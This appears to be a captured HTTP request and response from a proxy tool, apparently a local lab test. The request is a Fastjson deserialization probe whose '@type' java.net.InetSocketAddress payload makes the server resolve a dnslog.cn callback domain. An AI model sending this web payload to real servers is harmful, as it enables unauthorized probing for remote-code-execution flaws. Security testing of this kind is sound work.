 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 83
10
11 {
"zeo":{
"@type":"java.net.InetSocketAddress"{
"address":,
"val":"s8029d.dnslog.cn"
}
}
}
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Sat, 04 Jul 2020 08:31:12 GMT
5 Connection: close
6
7 {
8 "age":20
9 }